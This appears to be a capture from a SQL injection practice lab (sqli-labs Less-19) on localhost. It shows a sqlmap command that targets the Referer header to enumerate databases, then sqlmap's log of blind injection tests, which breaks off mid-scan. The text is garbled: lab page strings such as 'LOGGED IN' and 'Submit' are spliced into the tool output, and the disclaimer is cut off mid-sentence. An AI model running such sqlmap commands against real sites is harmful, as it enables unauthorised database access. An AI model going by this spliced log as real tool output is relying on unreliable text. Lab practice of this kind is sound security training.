 C:\Users\Administrator>sqlmap.py -u "http://127.0.0.1:7791/Less-19" --refer " http://127.0.0.1:7791/Less-19/" --batch --dbs --level 3
Password :
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.6#stable}
|_ -| . [.]     | .'| . |
Submit
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal
responsible for any misuse or damage caused by this program
Your IP ADDRESS is: 127.0.0.1
Your Referer is: http://127.0.0.1:7791/Less-19/
[*] starting @ 15:08:47 /2022-02-12/
[15:08:48] [WARNING] you've provided target URL without any GET parameters (e.g. 'http://www.site.com/article.php?id=1') and without providing any POST parameters through option '--data'
do you want to try URI injections in the target URL itself? [Y/n/q] Y
[15:08:48] [INFO] testing connection to the target URL
got a 301 redirect to 'http://127.0.0.1:7791/Less-19/'. Do you want to follow? [Y/n] Y
SUCCESSFULLY
[15:08:48] [INFO] checking if the target is protected by some kind of WAF/IPS
[15:08:48] [INFO] testing if the target URL content is stable
[15:08:49] [WARNING] URI parameter '#1*' does not appear to be dynamic
[15:08:49] [WARNING] heuristic (basic) test shows that URI parameter '#1*' might not be injectable
LOGGED IN
[15:08:49] [INFO] testing for SQL injection on URI parameter '#1*'
[15:08:49] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[15:08:49] [WARNING] reflective value(s) found and filtering out
[15:08:49] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (subquery - comment)'
[15:08:49] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (comment)'
[15:08:50] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[15:08:50] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (Microsoft Access comment)'
[15:08:50] [INFO] testing 'MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause'
[15:08:50] [INFO] testing 'MySQL AND boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (MAKE_SET)'
[15:08:51] [INFO] testing 'PostgreSQL AND boolean-based blind - WHERE or HAVING clause (CAST)'
[15:08:51] [INFO] testing 'Oracle AND boolean-based blind - WHERE or HAVING clause (CTXSYS.DRITHSX.SN)'
[15:08:52] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[15:08:52] [INFO] testing 'PostgreSQL boolean-based blind - Parameter replace'
[15:08:52] [INFO] testing 'Microsoft SQL Server/Sybase boolean-based blind - Parameter replace'
[15:08:52] [INFO] testing 'Oracle boolean-based blind - Parameter replace'